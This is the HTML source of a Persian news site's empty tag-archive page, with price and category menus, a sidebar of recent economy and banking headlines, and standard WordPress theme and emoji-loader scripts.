		<li id="menu-item-57998" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li id="menu-item-62663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li id="menu-item-62667" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li id="menu-item-41150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li id="menu-item-62666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li id="menu-item-62664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li id="menu-item-62665" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li id="menu-item-41142" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li id="menu-item-41143" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li id="menu-item-301211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li id="menu-item-301212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li id="menu-item-301213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li id="menu-item-301214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li id="menu-item-301215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://roknonline.com/" itemprop="url" rel="home">
					رکن آنلاین				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-2 layout-left-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 col-sm-push-4 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>مرور برچسب</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://roknonline.com/tag/%d8%b4%d8%a8%da%a9%d9%87-%d8%ae%d8%a8%d8%b1/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">شبکه خبر</span></h1>

	</section>
<section class="no-results clearfix">

	<h2 class="title">
		<span class="post-title">چیزی پیدا نشد</span>
	</h2>

	<div class="post-summary">

		
			<p>به نظر می رسد ما نمی توانیم آنچه که شما دنبال آن هستید را پیدا کنیم.</p>
			<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->

			</div><!-- .post-summary -->

</section><!-- .no-results -->
						</div><!-- .content-column -->
												<div class="col-sm-4 col-sm-pull-8 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="سایدبار سایدبار اصلی" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-3" class=" h-i w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						<i class="bf-icon  fa fa-feed"></i> تازه ها					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-349585 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b3%d9%be%d8%b1%d8%af-%d9%88-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%ad%d8%b3%d8%a7%d8%a8-%d8%af%d9%85%d9%88%d8%a8%d9%87-%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b4%d8%aa/" class="post-title post-url">
			اسپرد و افتتاح حساب دموبه همراه برداشت وجه در بروکر فیبوگروپ		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349582 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%da%a9%d8%aa%d8%a7%d8%a8-%d8%b3%d8%a7%d9%84-%db%b1%db%b4%db%b0%db%b3-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%85%d9%86%d8%aa/" class="post-title post-url">
			​ کتاب‌ سال ۱۴۰۳ بانک صادرات ایران منتشر شد/ در مسیر خلق ارزش؛ روایت داده‌محور از رشد، تحول دیجیتال و اعتماد مردم		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349580 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c/" class="post-title post-url">
			مدیرعامل بانک صادرات ایران در افتتاحیه تراکنش یازدهم		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349575 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-1">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/alireza-mahiyar/" class="post-title post-url">
			علیرضا ماهیار کیست؟ + سوابق		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349572 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b2-%d9%88%d8%a7%d9%85-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d8%aa%d8%a7-%d8%b3%d9%81%d8%aa%d9%87-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84%d8%9b-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%a7/" class="post-title post-url">
			از وام ازدواج تا سفته دیجیتال؛ خدمات تازه در نسخه جدید «سپینو» بانک صادرات ایران		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349570 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b4%d8%b1%d8%b4%d8%af%d9%87-%d8%af%d8%b1-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c%d8%a7%d9%86%d8%af%d9%88%d8%b1%d9%87%d8%a7/" class="post-title post-url">
			اطلاعات منتشرشده در گزارش میاندوره‌ای کدال نشان می‌دهد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349568 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%db%8c/" class="post-title post-url">
			محسن سیفی در پارلمان بخش خصوصی اقتصاد یزد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349565 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a2%db%8c%db%8c%d9%86-%d8%b1%d9%88%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%a7%d8%b2-%d8%b4%d9%86%d8%a7%d8%b3%d9%86%d8%a7%d9%85%d9%87-%d8%a2%d8%ab%d8%a7%d8%b1-%d9%87%d9%86%d8%b1%db%8c-%d8%a8%d8%b1%da%af/" class="post-title post-url">
			آیین رونمایی از شناسنامه آثار هنری برگزار شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349563 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%db%8c%d8%af-%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%a7%d8%b2-%d9%be%d8%a7%d8%b1%d8%b3-%d8%ae%d9%88%d8%af%d8%b1%d9%88-%d9%85%d8%b7%d8%b1%d8%ad-%d8%b4/" class="post-title post-url">
			در بازدید محسن سیفی از پارس خودرو مطرح شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349558 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d9%84%d9%88%d8%aa%d9%88%d8%ab-%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%d8%b1%d8%a7-%d8%b1%db%8c%d8%b3%d8%aa-%da%a9%d9%86%db%8c%d9%85%d8%9f/" class="post-title post-url">
			چگونه بلوتوث اسپیکر را ریست کنیم؟		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1012556316 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"15","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"0","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"1","_layout":{"state":"1|1|0","page":"2-col-left"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"1","remove_duplicates_ids":"343733,316400","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"1","listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-left"},"_bs_pagin_token":"550896b","data":{"vars":{"post-ranking-offset":10}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1012556316"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1012556316" title="بعد">
					بعدی <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 1,645</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><h4>پیوندها</h4>
   <ul>
<li><a href="https://saberinfa.ir/">سایت صابرین نیوز</a></li>
   </ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - رکن آنلاین.انتشار محتوا تنها با مجوز مدیر سایت و همچنین ذکر نام رکن آنلاین و لینک به صفحه مربوطه بی اشکال است.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u062a\u0635\u0648\u06cc\u0631 \u062f\u0631 \u0635\u0641\u062d\u0647 \u062c\u062f\u06cc\u062f","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u067e\u0633\u062a \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0628\u0631\u0686\u0633\u0628 \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://roknonline.com">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" async="async" src="https://roknonline.com/wp-content/bs-booster-cache/aaf4d0e600b830c8d693f5d80228a4bc.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roknonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roknonline.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
